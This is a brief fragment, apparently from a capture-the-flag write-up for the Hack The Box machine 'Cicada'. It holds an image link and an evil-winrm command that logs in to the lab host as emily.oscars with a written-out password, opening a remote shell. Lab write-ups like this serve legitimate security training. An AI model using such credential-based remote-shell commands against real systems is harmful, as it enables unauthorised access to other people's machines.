 evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'